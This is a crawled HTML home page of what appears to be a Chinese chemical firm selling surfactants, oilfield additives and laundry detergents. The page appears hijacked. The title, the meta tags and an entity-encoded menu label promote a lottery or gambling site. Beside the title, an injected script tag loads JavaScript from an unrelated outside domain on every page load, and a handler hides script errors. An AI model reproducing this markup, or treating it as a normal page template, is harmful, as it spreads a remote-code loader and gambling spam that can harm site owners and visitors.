

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.hzsw05.com/
body_size: 15896
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/cafee152/24/11/7346d3ebf79445976a3510fb0f0013804b3d827d.png"/>
    <title>9332彩票网</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="keywords" content="9332彩票网"/>
    <meta name="description" content="9323彩虹集团welcome官方网站为您提供9323彩最新版本APP下载注册、9323彩票集团用户登录、9323彩在线入口、9323彩购彩邀请码、9323彩线路导航、9332彩票网、www82608000com赢彩软件,zc444众彩网,众彩网zhc617com,众彩网zhc066com,众彩网zhc055com,zc444众彩网con,众彩众彩网zhc95com,众彩网zhc077com,众彩网zhc046com。"/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/oe4mj12k/t/1/assets/app.css?v=1761287372">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/oe4mj12k/t/1/assets/main.css?v=1761287372">
    <link rel="stylesheet" href="//cdn.myxypt.com/oe4mj12k/t/1/assets/index.css?v=1761287372">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>

    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://hzsw05.com/',
                openWxFk: "0",
        copyCode: "0",
        userName: "",
        tokenCsrf: "tT9WoWuIasDWUvjdPyIIkEpXn8bQMTbGzyPl05rV",
    }
</script>
<script src="//cdn.myxypt.com/oe4mj12k/t/1/assets/app.js?v=1761287372"></script>
<!--{* 第三方JS代码 *}-->

    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-cfz5jdguj1i6kiea';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body >
<!--[if lt IE 10]>
<div   id=""    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->
<div   id=""    class="xymob-head visible-sm visible-xs">
    <div   id=""    class="xymob-head-box">
        <div   id=""    class="xymob-logo">
            <div><a href="http://hzsw05.com/"><img src="//cdn.myxypt.com/cafee152/25/06/f66cd28f15b92904e77bb2ed5bcfae959bc5e7c2.png" /></a></div>
        </div>
        <div   id=""    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id=""    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id=""    class="xymob-menu">
        <div   id=""    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >首页</a>
                                                                            </li>
                                <li>
                    <a href="http://hzsw05.com/about_about/" >&#57;&#51;&#51;&#50;&#24425;&#31080;&#32593;</a>
                                                                                <div   id=""    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://hzsw05.com/about_about/gsjj9f6.html" >公司简介</a></li>
                                                <li><a href="/p/contact.html" >联系我们</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://hzsw05.com/product/" >产品中心</a>
                                             
                                        <div   id=""    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li>
                            <a href="http://hzsw05.com/product/1/" >功能性表面活性剂</a>
                                                        <div   id=""    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu" style="padding-left: 20px;">
                                                                <li><a href="http://hzsw05.com/product/5/">阴离子表面活性剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/6/">阳离子表面活性剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/7/">非离子表面活性剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/8/">liang 性表面活性剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/9/">liang 性离子表面活性剂</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="http://hzsw05.com/product/2/" >工业助剂</a>
                                                        <div   id=""    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu" style="padding-left: 20px;">
                                                                <li><a href="http://hzsw05.com/product/10/">油田助剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/11/">消泡剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/12/">工业杀菌剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/13/">水处理助剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/14/">纺织印染助剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/15/">农用化学助剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/16/">电镀助剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/17/">涂料助剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/18/">造纸助剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/19/">燃料助剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/20/">矿物浮选/加工助剂</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="http://hzsw05.com/product/4/" >洗涤剂</a>
                                                        <div   id=""    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                            <ul class="xymob-sub-menu" style="padding-left: 20px;">
                                                                <li><a href="http://hzsw05.com/product/21/">洗衣厂专用洗涤剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/22/">工业洗涤剂</a>
                                                                    </li>
                                                                <li><a href="http://hzsw05.com/product/23/">民用洗涤剂</a>
                                                                    </li>
                                                            </ul>
                                                    </li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://hzsw05.com/news/" >新闻中心</a>
                                             
                                        <div   id=""    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li>
                            <a href="http://hzsw05.com/news/1/" >公司新闻</a>
                                                    </li>
                                                <li>
                            <a href="http://hzsw05.com/news/2/" >行业资讯</a>
                                                    </li>
                                                <li>
                            <a href="http://hzsw05.com/news/3/" >技术资讯</a>
                                                    </li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://hzsw05.com/case/" >荣誉展示</a>
                                             
                                        <div   id=""    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li>
                            <a href="http://hzsw05.com/case/1/" >荣誉展示</a>
                                                    </li>
                                                <li>
                            <a href="http://hzsw05.com/case/2/" >案例分类</a>
                                                    </li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="/inquiry/" >在线留言</a>
                                                                            </li>
                                <li>
                    <a href="/p/contact.html" >联系我们</a>
                                                                            </li>
                        
            </ul>
                
        </div>
    </div>

    <div   id=""    class="xymob-search">
        <div   id=""    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id=""    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://hzsw05.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id=""    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://hzsw05.com/search.php?wd=%E5%8A%A9%E6%8E%92%E5%89%82%E4%B8%93%E7%94%A8%E6%B0%9F%E7%A2%B3%E8%A1%A8%E9%9D%A2%E6%B4%BB%E6%80%A7%E5%89%82">助排剂专用氟碳表面活性剂</a><a href="http://hzsw05.com/search.php?wd=%E6%B2%B9%E7%94%B0%E5%8A%A9%E5%89%82">油田助剂</a><a href="http://hzsw05.com/search.php?wd=%E6%B2%B3%E5%8D%97%E9%83%91%E5%B7%9E%E9%85%92%E5%BA%97%E5%B8%83%E8%8D%89%E5%AE%BE%E9%A6%86%E6%B0%B4%E6%B4%97%E5%8E%82%E6%B4%97%E6%B6%A4%E5%89%82%E5%8C%96%E6%96%99">河南郑州酒店布草宾馆水洗厂洗涤剂化料</a>
        </div>
    </div>
</div><!--{* pc 头部 *}-->

<div   id=""    class="hidden-xs hidden-sm">
    <div   id=""    class="w-topp">
        <div   id=""    class="w-con flex">
            <div   id=""    class="w-wel" >
                为您提供主要生产品有：<a href="http://hzsw05.com/search.php?wd=%E5%8A%A9%E6%8E%92%E5%89%82%E4%B8%93%E7%94%A8%E6%B0%9F%E7%A2%B3%E8%A1%A8%E9%9D%A2%E6%B4%BB%E6%80%A7%E5%89%82">助排剂专用氟碳表面活性剂</a><a href="http://hzsw05.com/search.php?wd=%E6%B2%B9%E7%94%B0%E5%8A%A9%E5%89%82">油田助剂</a><a href="http://hzsw05.com/search.php?wd=%E6%B2%B3%E5%8D%97%E9%83%91%E5%B7%9E%E9%85%92%E5%BA%97%E5%B8%83%E8%8D%89%E5%AE%BE%E9%A6%86%E6%B0%B4%E6%B4%97%E5%8E%82%E6%B4%97%E6%B6%A4%E5%89%82%E5%8C%96%E6%96%99">河南郑州酒店布草宾馆水洗厂洗涤剂化料</a>等各种改性材料！
            </div>
            <div   id=""    class="w-seo">
                                <a href="http://hzsw05.com/region/">企业分站</a> |
                                <a href="http://hzsw05.com/sitemap/">网站地图</a> |
                <a href="http://hzsw05.com/rss.xml">RSS</a> |
                <a href="http://hzsw05.com/sitemap.xml">XML</a>
                                | <a class="feedback" target="_blank" rel="nofollow">您暂无新询盘信息！</a>
                            </div>
        </div>
    </div>

    <div   id=""    class="w-con w-head1 flex">
        <div   id=""    class="logo clearfix">
            <a href="http://hzsw05.com/">
                <img alt="助排剂专用氟碳表面活性剂" src="//cdn.myxypt.com/cafee152/24/11/076c200945fd990bbb1fe2b676deaff5df8356a3.png" />
                <div   id=""    class="w-logo-line hidden-md hidden-sm"></div>
                <div   id=""    class="wz hidden-md hidden-sm" >
                    <p>集研发、生产与销售于一体的洗涤高科技企业</p>
                    <span>我们为客户提供各种洗涤解决方案</span>
                </div>
            </a>
        </div>
        <div   id=""    class="w-top-phone" >
            13838063901
            <img src="//cdn.myxypt.com/cafee152/24/10/e7758e1690e1df61ea1864b5ea379d2e0891bb66.png" alt="">
        </div>
    </div>

    <div   id=""    class="top-nav">
        <div   id=""    class="w-con" >
            <ul class="x-menu clearfix">
        <li>
        <a href="/" >首页</a>
                            </li>
        <li>
        <a href="http://hzsw05.com/about_about/" >&#57;&#51;&#51;&#50;&#24425;&#31080;&#32593;</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://hzsw05.com/about_about/gsjj9f6.html" >公司简介</a></li>
                        <li><a href="/p/contact.html" >联系我们</a></li>
                    </ul>
                            </li>
        <li>
        <a href="http://hzsw05.com/product/" >产品中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://hzsw05.com/product/1/" >功能性表面活性剂</a>
                                <div>
                    <ul class="x-sub-menux">
                                                <li><a href="http://hzsw05.com/product/5/">阴离子表面活性剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/6/">阳离子表面活性剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/7/">非离子表面活性剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/8/">liang 性表面活性剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/9/">liang 性离子表面活性剂</a>
                                                    </li>
                                            </ul>
                </div>
                            </li>
                        <li><a href="http://hzsw05.com/product/2/" >工业助剂</a>
                                <div>
                    <ul class="x-sub-menux">
                                                <li><a href="http://hzsw05.com/product/10/">油田助剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/11/">消泡剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/12/">工业杀菌剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/13/">水处理助剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/14/">纺织印染助剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/15/">农用化学助剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/16/">电镀助剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/17/">涂料助剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/18/">造纸助剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/19/">燃料助剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/20/">矿物浮选/加工助剂</a>
                                                    </li>
                                            </ul>
                </div>
                            </li>
                        <li><a href="http://hzsw05.com/product/4/" >洗涤剂</a>
                                <div>
                    <ul class="x-sub-menux">
                                                <li><a href="http://hzsw05.com/product/21/">洗衣厂专用洗涤剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/22/">工业洗涤剂</a>
                                                    </li>
                                                <li><a href="http://hzsw05.com/product/23/">民用洗涤剂</a>
                                                    </li>
                                            </ul>
                </div>
                            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://hzsw05.com/news/" >新闻中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://hzsw05.com/news/1/" >公司新闻</a>
                            </li>
                        <li><a href="http://hzsw05.com/news/2/" >行业资讯</a>
                            </li>
                        <li><a href="http://hzsw05.com/news/3/" >技术资讯</a>
                            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://hzsw05.com/case/" >荣誉展示</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://hzsw05.com/case/1/" >荣誉展示</a>
                            </li>
                        <li><a href="http://hzsw05.com/case/2/" >案例分类</a>
                            </li>
                    </ul>
                            </li>
        <li>
        <a href="/inquiry/" >在线留言</a>
                            </li>
        <li>
        <a href="/p/contact.html" >联系我们</a>
                            </li>
        
</ul>
        </div>
    </div>
</div>

<!--{* carousel *}-->
<!--{* banner *}-->
<div   id=""    class="x-banner" >
    <div   id=""    class="owl-carousel hidden-sm hidden-xs">
                <div   id=""    class="banner-item"><a href=""><img src="//cdn.myxypt.com/cafee152/24/11/03110b166450b6267bbec52a0e9ac83ec1038407.jpg" alt="" /></a></div>
                <div   id=""    class="banner-item"><a href=""><img src="//cdn.myxypt.com/cafee152/24/11/f42f5c01d0b787d2e09d9af45c38fece837d1449.jpg" alt="" /></a></div>
                <div   id=""    class="banner-item"><a href=""><img src="//cdn.myxypt.com/cafee152/24/11/a65ba8fe0d93af161ef05b603b811de425b02bd5.jpg" alt="" /></a></div>
                <div   id=""    class="banner-item"><a href=""><img src="//cdn.myxypt.com/cafee152/24/11/48dc291b91313a88eeb030d539fe53a485bc717d.jpg" alt="" /></a></div>
            </div>
    <div   id=""    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/cafee152/24/11/03110b166450b6267bbec52a0e9ac83ec1038407.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/cafee152/24/11/f42f5c01d0b787d2e09d9af45c38fece837d1449.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/cafee152/24/11/a65ba8fe0d93af161ef05b603b811de425b02bd5.jpg" alt="" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/cafee152/24/11/48dc291b91313a88eeb030d539fe53a485bc717d.jpg" alt="" /></a></div>
            </div>
</div>
<!--{* 品牌实力 *}-->
<div   id=""    class="w-product">
  <div   id=""    class="w-tt wow fadeInUp">
    <h3> <strong>产品中心</strong> <span>PRODUCT CENTER</span> </h3>
    <p>&#57;&#51;&#51;&#50;&#24425;&#31080;&#32593;多年行业经验 支持各种定制 确保满足您的需求</p>
  </div>
  <div   id=""    class="index_tab hidden-sm hidden-xs wow fadeInUp">
    <div   id=""    class="w-con" >
      <div   id=""    class="cpfl wow fadeInUp">
    <ul class="tab-li taba flex" >
                <li>
            <a href="http://hzsw05.com/product/1/" class="a flex">
                功能性表面活性剂
            </a>
        </li>

                <li>
            <a href="http://hzsw05.com/product/2/" class="a flex">
                工业助剂
            </a>
        </li>

                <li>
            <a href="http://hzsw05.com/product/4/" class="a flex">
                洗涤剂
            </a>
        </li>

                <li class="hidden">
            <a href="http://hzsw05.com/product/" class="a flex">
                更多分类
            </a>
        </li>
    </ul>
</div>

<div   id=""    class="tab-con wow fadeInUp" >
         <div   id=""    class="pro tab-main">
        <div   id=""    class="pro-list clearfix">
                        <li>
                <a href="http://hzsw05.com/product/893.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/25/03/670c3fe821df82d522b00005e405c719f21d6f76.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="不含有机氯页岩水化抑制剂（粘土防膨剂）" />
                    </div>
                    <h3>不含有机氯页岩水化抑制剂（粘土防膨剂）</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/887.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/49a8587a957478e9de5ee05a45ca57ef53852863.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="低渗透油田专用渗吸剂" />
                    </div>
                    <h3>低渗透油田专用渗吸剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/832.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/fbdd6b61478106e8b353e360b790c2630146bc73.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="PCB干膜光阻剥离清洗剂" />
                    </div>
                    <h3>PCB干膜光阻剥离清洗剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/831.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/607a654838e936f2e58073a32c674f204b4a3bfa.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="新型油水井纳米固砂剂" />
                    </div>
                    <h3>新型油水井纳米固砂剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/830.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/1831e637336391ea05396b6ce12ac70583cd7e47.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="稠油沥青质分散剂" />
                    </div>
                    <h3>稠油沥青质分散剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/829.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/49ecee61db420c196d272b119226e0a443416162.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="新型高蜡稠油降凝剂" />
                    </div>
                    <h3>新型高蜡稠油降凝剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/828.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/de7199da1615e02c91b7fd3c7801a09051fd2b42.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="新型环保稠油乳化降粘剂" />
                    </div>
                    <h3>新型环保稠油乳化降粘剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/827.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/3e8979784fcf156367aa8f0a37a32e450c295630.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="高效硫化氢清除剂" />
                    </div>
                    <h3>高效硫化氢清除剂</h3>
                </a>
            </li>
                    </div>
</div>
     <div   id=""    class="pro tab-main">
        <div   id=""    class="pro-list clearfix">
                        <li>
                <a href="http://hzsw05.com/product/892.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/5953ec00926921708ffdb67b4c51985b449471bf.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="新型环保水处理专用消泡剂" />
                    </div>
                    <h3>新型环保水处理专用消泡剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/891.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/33e2bcc761cb84f1c593216db25797aea6b8b5b6.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="高效环保金属离子捕捉剂" />
                    </div>
                    <h3>高效环保金属离子捕捉剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/890.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/a1476dedd6994e02fa1eb27edcd4db8d95baf094.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="农用化学品用新型阴离子增溶剂" />
                    </div>
                    <h3>农用化学品用新型阴离子增溶剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/889.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/5a06e9c950cd34024f66711ff48824af4f1fbfba.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="高纯度铜电解精炼专用表面活性剂" />
                    </div>
                    <h3>高纯度铜电解精炼专用表面活性剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/888.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/4d319a03957f623a5d02de7ab14eaa8505fd7c74.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="新型湿法磷酸结垢抑制剂" />
                    </div>
                    <h3>新型湿法磷酸结垢抑制剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/862.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/4d319a03957f623a5d02de7ab14eaa8505fd7c74.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="新型湿法磷酸结垢抑制剂" />
                    </div>
                    <h3>新型湿法磷酸结垢抑制剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/861.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/4d08e0f75806cb56891d17566decf4a82bc4c66b.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="生物柴油合成专用酯化催化剂" />
                    </div>
                    <h3>生物柴油合成专用酯化催化剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/856.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/f50731ec20fbced1f2ee31c3f9ac4196471790ea.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="环保型油田气井专用抗高盐起泡剂" />
                    </div>
                    <h3>环保型油田气井专用抗高盐起泡剂</h3>
                </a>
            </li>
                    </div>
</div>
     <div   id=""    class="pro tab-main">
        <div   id=""    class="pro-list clearfix">
                        <li>
                <a href="http://hzsw05.com/product/885.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/f4d53a85613c7cf8e9406b90c22c881312f19912.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="中和整理剂" />
                    </div>
                    <h3>中和整理剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/884.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/e8eca346e61753f3c7802e472df36da13a1d624b.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="增白酸粉" />
                    </div>
                    <h3>增白酸粉</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/883.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/eb07ad52f02498fdb4d743357a0cd5611c8b9a3a.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="羽绒服清洗剂" />
                    </div>
                    <h3>羽绒服清洗剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/882.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/ec818293c21a09b582e951f42e684de3d71869f1.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="除油粉" />
                    </div>
                    <h3>除油粉</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/881.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/adf79cc3604daa0ae263c9bfb863822b26be9070.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="丝毛洗洁精" />
                    </div>
                    <h3>丝毛洗洁精</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/880.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/8bcdc9a79485bb736f4b8627385af9280a38ef45.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="柔软粉" />
                    </div>
                    <h3>柔软粉</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/879.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/b36ab1155a9eb1bba9829eb21a6a54586859cbcc.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="去渍剂" />
                    </div>
                    <h3>去渍剂</h3>
                </a>
            </li>
                        <li>
                <a href="http://hzsw05.com/product/878.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/bedd08a76498a6243a730c10cee4fe7171db0bc2.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="去血剂" />
                    </div>
                    <h3>去血剂</h3>
                </a>
            </li>
                    </div>
</div>
<div   id=""    class="pro tab-main">
    <div   id=""    class="tab-pro-list">
        <div   id=""    class="owl-carousel">
                        <div   id=""    class="tab-pro-item">
                <a href="http://hzsw05.com/product/883.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/eb07ad52f02498fdb4d743357a0cd5611c8b9a3a.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="羽绒服清洗剂" />
                    </div>
                    <div   id=""    class="wz flex">
                        <h3>羽绒服清洗剂</h3>
                        <img src="//cdn.myxypt.com/869bfc2e/23/09/0be2faa4f4d4f66e6063ac29b5567c9370d10119.png" alt="" srcset="">
                    </div>
                </a>
            </div>
                        <div   id=""    class="tab-pro-item">
                <a href="http://hzsw05.com/product/884.html">
                    <div   id=""    class="img">
                        <img src="//cdn.myxypt.com/cafee152/24/11/e8eca346e61753f3c7802e472df36da13a1d624b.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="增白酸粉" />
                    </div>
